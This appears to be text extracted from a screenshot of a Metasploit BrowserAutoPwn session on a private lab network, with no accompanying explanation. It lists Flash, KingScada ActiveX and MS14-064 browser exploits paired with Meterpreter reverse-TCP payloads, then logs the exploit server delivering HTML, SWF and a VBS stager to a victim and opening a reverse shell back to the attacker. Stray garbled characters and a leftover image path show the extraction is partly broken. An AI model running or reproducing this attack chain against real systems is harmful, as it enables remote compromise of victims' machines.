 16 Great adobe_flash_opaque_background_uaf windows/meterpreter/reverse_tcp on 4444
17 Great adobe_flash_net_connection_confusion windows/meterpreter/reverse_tcp on 4444
18 Great adobe_flash_nellymoser_bof windows/meterpreter/reverse_tcp on 4444
19 Great adobe_flash_hacking_team_uaf windows/meterpreter/reverse_tcp on 4444
20 Good wellintech_kingscada_kxclientdownload windows/meterpreter/reverse_tcp on 4444
21 Good ms14_064_ole_code_execution windows/meterpreter/reverse_tcp on 4444
透fr
[+] Please use the following URL for the browser attack:
[+] BrowserAutoPwn URL: http://192.168.124.221:8080/WMultUmka67fF
[*] Server started.
[*] Gathering target information for 192.168.124.222
[*] Sending HTML response to 192.168.124.222
[*] 192.168.124.222 adobe_flash_hacking_team_uaf - Request: /QFplEO/TVYUpu/
[*] 192.168.124.222 adobe_flash_hacking_team_uaf - Sending HTML...
[*] 192.168.124.222 adobe_flash_hacking_team_uaf - Request: /QFplEO/TVYUpu/qFZxW.swf
[*] 192.168.124.222 adobe_flash_hacking_team_uaf - Sending SWF...
[*] 192.168.124.222 wellintech_kingscada_kxclientdownload - Requested: /DocEurZOjCoZm/CSCfEp/
[*] 192.168.124.222 wellintech_kingscada_kxclientdownload - Sending KingScada kxClientDownload.ocx ActiveX Remote Code Executio
[*] 192.168.124.222 ms14_064_ole_code_execution - Sending exploit...
[*] 192.168.124.222 ms14_064_ole_code_execution - Sending VBS stager
[*] Session ID 1 (192.168.124.221:4444 -> 192.168.124.222:1060) processing InitialAutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: geCieuYnUTlbi.exe (3648)
n...
7...